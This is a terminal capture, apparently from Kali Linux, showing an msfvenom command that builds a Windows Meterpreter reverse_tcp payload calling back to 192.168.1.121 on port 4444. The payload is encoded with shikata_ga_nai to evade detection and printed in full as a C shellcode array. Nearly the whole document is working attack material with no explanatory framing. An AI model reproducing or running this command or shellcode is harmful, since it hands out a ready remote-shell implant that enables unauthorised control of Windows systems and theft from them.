 ┌──(root💀kali)-[/usr/share/metasploit-framework/data/post]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.121 LPORT=4444 -a x86 --platform Windows -b '\x00' EXITFUNC=thread -f c
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 402 (iteration=0)
x86/shikata_ga_nai chosen with final size 402
Payload size: 402 bytes
Final size of c file: 1713 bytes
unsigned char buf[] =
"\xd9\xc8\xd9\x74\x24\xf4\xbf\xb1\x83\x7e\x56\x5e\x31\xc9\xb1"
"\x5e\x31\x7e\x1a\x83\xc6\x04\x03\x7e\x16\xe2\x44\x7f\x96\xd9"
"\xa6\x80\x67\x86\x97\x52\x03\xcd\x85\x62\x45\x34\xa2\xd1\x59"
"\x3c\xe6\xc1\x6e\xf5\x4c\xcc\xfb\x8b\x78\x21\x03\x5a\xb8\xed"
"\xc7\xfc\x44\xec\x1b\xdf\x75\x3f\x6e\x1e\xb2\x89\x04\xcf\x6e"
"\x5d\x6c\x5d\x9e\xea\x30\x5e\x9f\x3c\x3f\xde\xe7\x39\x80\xab"
"\x5b\x43\xd1\xdf\x2b\x5b\x5a\x87\x8b\x0b\x5d\xeb\x4e\x62\x29"
"\x37\x19\x44\x2d\xcc\xad\x2d\xd0\x05\xfc\xf1\x7f\x68\x31\xfc"
"\x7e\xac\xf5\x1f\xf5\xc6\x06\x9d\x0e\x1d\x75\x79\x9a\x82\xdd"
"\x0a\x3c\x67\xdc\xdf\xdb\xec\xd2\x94\xa8\xab\xf6\x2b\x7c\xc0"
"\x02\xa7\x83\x07\x83\xf3\xa7\x83\xc8\xa0\xc6\x92\xb4\x07\xf6"
"\xc5\x10\xf7\x52\x8d\xb2\xee\xe3\x6e\x4d\x0f\xbe\xf8\x82\xc2"
"\x41\xf9\x8c\x55\x31\xcb\x13\xce\xdd\x67\xdc\xc8\x1a\xf1\xca"
"\xea\xf5\xb9\x9a\x14\xf6\xb9\xb3\xd2\xa2\xe9\xab\xf3\xca\x61"
"\x2b\xfb\x1e\x1f\x21\x6b\x61\x48\x34\x12\x09\x8b\x36\xf5\x95"
"\x02\xd0\xa5\x75\x45\x4c\x06\x26\x25\x3c\xee\x2c\xaa\x63\x0e"
"\x4f\x60\x0c\xa5\xa0\xdd\x65\x52\x58\x44\xfd\xc3\xa5\x52\x78"
"\xc3\x2e\x57\x7d\x8a\xc6\x12\x6d\xfb\xb0\xdc\x6d\xfc\x54\xdd"
"\x07\xf8\xfe\x8a\xbf\x02\x26\xfc\x60\xfc\x0d\x7e\x66\x02\xd0"
"\xb7\x1d\x35\x46\xf8\x49\x3a\x86\xf8\x89\x6c\xcc\xf8\xe1\xc8"
"\xb4\xaa\x14\x17\x61\xdf\x85\x82\x8a\xb6\x7a\x04\xe3\x34\xa5"
"\x62\xac\xc7\x80\xf0\xab\x38\x57\xdf\x13\x51\xa7\x5f\xa4\xa1"
"\xcd\x5f\xf4\xc9\x1a\x4f\xfb\x39\xe3\x5a\x54\x52\x6e\x0b\x16"
"\xc3\x6f\x06\xf6\x5d\x70\xa5\x23\x6d\x0b\xc6\xd4\x8e\xec\xce"
"\xb0\x8e\xed\xee\xc6\xb3\x38\xd7\xbc\xf2\xf9\x6c\xde\xe8\xd7"
"\x98\x77\xb5\xb2\x20\x1a\x46\x69\x66\x23\xc5\x9b\x17\xd0\xd5"
"\xee\x12\x9c\x51\x03\x6f\x8d\x37\x23\xdc\xae\x1d";